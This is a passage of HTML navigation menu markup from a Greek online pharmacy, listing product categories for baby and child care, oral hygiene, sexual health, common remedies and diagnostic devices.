		<li id="menu-item-3205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3205"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%ce%bc%cf%89%cf%81%ce%bf%cf%8d-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Ενυδάτωση Μωρού &#8211; Πούδρες</a></li>
		<li id="menu-item-3204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3204"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b3%ce%ac%ce%bb%ce%b1%cf%84%ce%b1-%ce%b2%cf%81%ce%b5%cf%86%ce%b9%ce%ba%ce%ac/">Γάλατα Βρεφικά</a></li>
		<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3208"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%ce%b2%cf%81%ce%b5%cf%86%ce%b9%ce%ba%ce%ad%cf%82/">Κρέμες Βρεφικές</a></li>
		<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3209"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%ce%b1%cf%80%ce%bf%ce%b8%ce%ae%ce%ba%ce%b5%cf%85%cf%83%ce%b7-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/">Αποθήκευση Γάλακτος (μ)</a></li>
		<li id="menu-item-3203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3203"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b1%cf%80%ce%bf%cf%81%cf%81%cf%85%cf%80%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%ac/">Απορρυπαντικά</a></li>
		<li id="menu-item-3207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3207"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%ce%bf%ce%bb%cf%8e%ce%bd%ce%b9%ce%b5%cf%82-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Κολώνιες &#8211; Έλαια</a></li>
	</ul>
</li>
	<li id="menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3188"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/">Αξεσουάρ Μωρού</a>
	<ul class="sub-menu">
		<li id="menu-item-3217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3217"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%bc%cf%80%ce%b9%ce%bc%cf%80%ce%b5%cf%81%cf%8c-%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%b1/">Μπιμπερό &#8211; Κύπελα</a></li>
		<li id="menu-item-3218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3218"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%bc%cf%80%ce%b9%ce%bc%cf%80%ce%af%ce%bb%ce%b5%cf%82/">Πιπίλες</a></li>
		<li id="menu-item-3215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3215"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1/">Θερμόμετρα</a></li>
		<li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3219"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%cf%87%cf%84%ce%ad%ce%bd%ce%b5%cf%82-%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82/">Χτένες &#8211; Βούρτσες</a></li>
		<li id="menu-item-3214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3214"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%bf%cf%8d/">Αξεσουάρ Φαγητού</a></li>
		<li id="menu-item-3216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3216"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%ba%cf%81%ce%af%ce%ba%ce%bf%ce%b9-%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%bf%cf%86%cf%85%ce%af%ce%b1%cf%82/">Κρίκοι Οδοντοφυίας</a></li>
		<li id="menu-item-3220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3220"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%cf%88%ce%b1%ce%bb%ce%b9%ce%b4%ce%ac%ce%ba%ce%b9%ce%b1/">Ψαλιδάκια</a></li>
	</ul>
</li>
	<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3198"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Φροντίδα Παιδιού</a>
	<ul class="sub-menu">
		<li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3223"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Αφρόλουτρα &#8211; Σαμπουάν</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3224"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Ενυδάτωση Παιδιού</a></li>
		<li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3222"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%af%cf%84%ce%b9%ce%b4%ce%b1/">Ατοπική Δερματίτιδα</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3225"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%bf-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1/">Ευαίσθητο Δέρμα</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3228"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%cf%81%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%cf%8c%cf%86%cf%81%ce%b1%ce%be%ce%b7/">Ρινική Απόφραξη</a></li>
		<li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3221"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b9%cf%86%ce%b8%ce%b5%ce%b9%cf%81%ce%b9%ce%ba%ce%ac/">Αντιφθειρικά</a></li>
		<li id="menu-item-3227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3227"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bc%cf%8e%ce%bb%cf%89%cf%80%ce%b5%cf%82-%cf%87%cf%84%cf%85%cf%80%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Μώλωπες &#8211; Χτυπήματα</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3226"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%ba%ce%bf%ce%bb%cf%8e%ce%bd%ce%b9%ce%b5%cf%82-styling/">Κολώνιες &#8211; Styling</a></li>
		<li id="menu-item-3192" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3192"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Στοματική Υγιεινή Παιδιού</a></li>
		<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3193"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Οδοντόβουρτσες Παιδικές</a></li>
		<li id="menu-item-3194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3194"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%cf%80%ce%b1%cf%83%cf%84%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Οδοντόπαστες Παιδικές</a></li>
		<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3187"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/gel-%ce%bf%cf%8d%ce%bb%cf%89%ce%bd/">Gel Ούλων</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3229" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3229"><a href="https://medhelp.gr/product-category/farmakeio/">ΦΑΡΜΑΚΕΙΟ</a>
<ul class="sub-menu">
	<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3230"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Σεξ και Γονιμότητα</a>
	<ul class="sub-menu">
		<li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3235"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%ce%b4%ce%b9%ce%b5%ce%b3%ce%b5%cf%81%cf%84%ce%b9%ce%ba%ce%ac/">Διεγερτικά</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3236"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Προφυλακτικά</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3234"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%ce%b1%ce%bd%ce%b1%cf%80%ce%b1%cf%81%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Αναπαραγωγή</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3237"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%84%ce%b5%cf%83%cf%84-%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7%cf%82/">Τεστ Εγκυμοσύνης</a></li>
		<li id="menu-item-3238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3238"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%84%ce%b5%cf%83%cf%84-%cf%89%ce%bf%cf%81%ce%b7%ce%be%ce%af%ce%b1%cf%82/">Τεστ Ωορηξίας</a></li>
	</ul>
</li>
	<li id="menu-item-3231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3231"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/">Στοματική Υγιεινή</a>
	<ul class="sub-menu">
		<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3242"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">Οδοντόβουρτσες</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3243"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%b5%cf%82/">Οδοντόκρεμες</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3241"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Οδοντικά Νήματα</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3245"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b1%ce%bb%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/">Στοματικά Διαλύματα</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3244"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">Ορθοδοντική Φροντίδα</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3240"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%ba%ce%b1%ce%ba%ce%bf%cf%83%ce%bc%ce%af%ce%b1-%cf%83%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κακοσμία Στόματος</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3246"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%cf%84%ce%b6%ce%b5%ce%bb-%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%cf%8e%ce%bd/">Τζελ Δοντιών</a></li>
	</ul>
</li>
	<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3232"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/">Αντιμετώπιση</a>
	<ul class="sub-menu">
		<li id="menu-item-3255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3255"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%ba%cf%81%cf%85%ce%bf%ce%bb%cf%8c%ce%b3%ce%b7%ce%bc%ce%b1-%ce%b2%ce%ae%cf%87%ce%b1%cf%82-%cf%80%ce%bf%ce%bd%cf%8c%ce%bb%ce%b1%ce%b9%ce%bc%ce%bf%cf%82/">Κρύωμα &#8211; Βήχας &#8211; Λαιμός</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3256"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%bc%cf%85%ce%b9%ce%ba%ce%bf%ce%af-%cf%80%cf%8c%ce%bd%ce%bf%ce%b9/">Μυικοί Πόνοι</a></li>
		<li id="menu-item-3267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3267"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%cf%85%cf%83%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b4%ce%b9%ce%ac%cf%81%cf%81%ce%bf%ce%b9%ce%b1-%ce%b4%cf%85%cf%83%cf%80%ce%b5%cf%88%ce%af%ce%b1/">Δυσκοιλιότητα &#8211; Διάρροια &#8211; Δυσπεψία</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3258"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%cf%81%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%83%cf%85%ce%bc%cf%86%cf%8c%cf%81%ce%b7%cf%83%ce%b7/">Ρινική Αποσυμφόρηση</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3263"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5%cf%82-%cf%84%cf%83%ce%b9%ce%bc%cf%80%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Αλλεργίες &#8211; Τσιμπήματα</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3268"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b5%ce%b3%ce%ba%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%81%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/">Εγκαύματα &#8211; Τραύματα</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3266"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%cf%85%cf%83%ce%b1%ce%bd%ce%b5%ce%be%ce%af%ce%b1-%ce%bb%ce%b1%ce%ba%cf%84%cf%8c%ce%b6%ce%b7%cf%82/">Δυσανεξία Λακτόζης</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3265"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%ce%ba%ce%b1%cf%80%ce%bd%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Διακοπή Καπνίσματος</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3269"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="menu-item-3233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3233"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/">Διάγνωση</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3249"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/">Θερμόμετρα</a></li>
		<li id="menu-item-3250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3250"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%cf%80%ce%b9%ce%b5%cf%83%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1/">Πιεσόμετρα</a></li>
		<li id="menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3251"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%cf%84%ce%b1%ce%b9%ce%bd%ce%af%ce%b5%cf%82-%ce%bc%ce%ad%cf%84%cf%81%ce%b7%cf%83%ce%b7%cf%82-%cf%83%ce%b1%ce%ba%cf%87%ce%ac%cf%81%ce%bf%cf%85/">Ταινίες Μέτρησης Σακχάρου</a></li>
		<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3247"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%ce%b2%ce%b5%ce%bb%cf%8c%ce%bd%ce%b5%cf%82-%cf%83%ce%b1%ce%ba%cf%87%ce%ac%cf%81%ce%bf%cf%85/">Βελόνες Σακχάρου</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3066" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-3066"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/">ΔΙΑΤΡΟΦΗ &amp; ΒΙΤΑΜΙΝΕΣ</a>
<ul class="sub-menu">
